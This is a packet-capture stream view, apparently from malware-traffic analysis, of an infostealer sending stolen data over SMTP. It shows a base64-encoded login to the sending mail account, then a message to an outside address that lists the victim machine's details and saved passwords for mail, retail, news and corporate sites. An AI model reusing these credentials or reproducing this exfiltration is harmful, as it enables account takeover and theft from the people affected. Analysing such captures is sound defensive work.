 220-bh-41.webhostbox.net ESMTP Exim 4.95 #2 Thu, 05 Jan 2023 22:51:30 +0000
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO DESKTOP-WIN11PC
250-bh-41.webhostbox.net Hello DESKTOP-WIN11PC [173.66.46.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login bWFya2V0aW5nQHRyYW5zZ2Vhci5pbg==
334 UGFzc3dvcmQ6
TUBzc3cwcmQjNjIx
235 Authentication succeeded
MAIL FROM:<marketing@transgear.in>
250 OK
RCPT TO:<zaritkt@arhitektondizajn.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: marketing@transgear.in
To: zaritkt@arhitektondizajn.com
Date: 5 Jan 2023 22:51:31 +0000
Subject: PW_windows11user/DESKTOP-WIN11PC
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 01/05/2023 22:51:26<br>User Name: windows11user<br>Computer=
 Name: DESKTOP-WIN11PC<br>OSFullName: Microsoft Windows 11 Pro<br=
>CPU: Intel(R) Core(TM) i5-13600K CPU @ 5.10GHz<br>RAM: 32165.83 =
MB<br>IP Address: 173.66.46.112<br><hr>URL:imap://mail.windows11u=
sers.com<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APass=
word:EBj%U7-p@q4NW<br>=0D=0AApplication:Thunderbird<br>=0D=0A<hr>=
=0D=0AURL:smtp://mail.windows11users.com<br>=0D=0AUsername:admin@=
windows11users.com<br>=0D=0APassword:EBj%U7-p@q4NW<br>=0D=0AApplicat=
ion:Thunderbird<br>=0D=0A<hr>=0D=0AURL:webmail.windows11users.com=
<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword:EBj=
%U7-p@q4NW<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL=
:https://login.us.coca-cola.com/<br>=0D=0AUsername:admin@windows1=
1users.com<br>=0D=0APassword:Zp61-7$r#J_iLpCYV&jKr<br>=0D=0AAppli=
cation:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https://www.linkedin.=
com/<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword=
:TqQPvG#0g%$ga_q51<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<h=
r>=0D=0AURL:https://www.amazon.com/ap/signin<br>=0D=0AUsername:ad=
min@windows11users.com<br>=0D=0APassword:3Fo76#PTf4P$Im!9mkLso69e=
T<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https=
://www.target.com/login<br>=0D=0AUsername:windows11user<br>=0D=0APas=
sword:c$Kl3wO!e#i7A&!L2<br>=0D=0AApplication:Edge Chromium<br>=0D=0A=
<hr>=0D=0AURL:https://myaccount.nytimes.com/auth/login<br>=0D=0AU=
sername:admin@windows11users.com<br>=0D=0APassword:u*N21Or650yBps=
p45awSa<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0A
Packet 667. 12 client pkts, 9 server pkts, 16 turns. Click to select.
Entire conversation (2621 bytes)
Show data as
ASCII